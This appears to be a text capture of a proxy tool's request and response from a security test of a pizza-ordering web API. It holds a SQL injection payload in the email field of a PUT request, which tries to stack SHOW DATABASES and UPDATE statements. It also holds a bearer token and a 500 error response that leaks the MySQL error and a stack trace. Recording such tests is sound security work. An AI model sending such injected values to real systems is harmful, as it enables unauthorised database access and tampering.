 Request
Pretty Raw Hex \n
1 PUT /api/auth/7 HTTP/2
2 Host: pizza-service.sws329.click
3 Content-Length: 105
4 Sec-Ch-Ua-Platform: "macOS"
5 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6NywibmFtZSI6InRlc3Q
iLCJlbWFpbCI6InRAand0LmNvbSIsInJvbGVzIjpbeyJyb2xlIjoiZGluZXIifV0
sImlhdCI6MTc0NDY2NjE0MH0.Y1uQaUjQVXMr0e-m4yhken8LaEu2RCvShLvwAXX
FgnI
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: https://pizza.sws329.click
13 Sec-Fetch-Site: same-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://pizza.sws329.click/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"email":
"t@jwt.com' WHERE id = 7; SHOW DATABASES(); UPDATE user SET em
ail='d@jwt.com",
"password":"test"
}
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Date: Mon, 14 Apr 2025 21:34:31 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 729
5 X-Powered-By: Express
6 Access-Control-Allow-Origin: https://pizza.sws329.click
7 Access-Control-Allow-Methods: GET, POST, PUT, DELETE
8 Access-Control-Allow-Headers: Content-Type, Authorization
9 Access-Control-Allow-Credentials: true
10 Etag: W/"2d9-wSL0G4tyakqGMmbJ+Psle2tJX08"
11
12 {
"message":
"You have an error in your SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near 'SHOW DATABASES(); UPDATE user SET emai
l='d@jwt.com' WHERE id=7' at line 1",
"stack":
"Error: You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near 'SHOW DATABASES(); UPDATE user S
ET email='d@jwt.com' WHERE id=7' at line 1\n    at PromiseConnection.execute (/usr/src/
app/node_modules/mysql2/lib/promise/connection.js:47:22)\n    at DB.query (/usr/src/app
/database/database.js:394:42)\n    at DB.updateUser (/usr/src/app/database/database.js:
125:20)\n    at async /usr/src/app/routes/authRouter.js:151:25"
}
Search
0 highlights
Done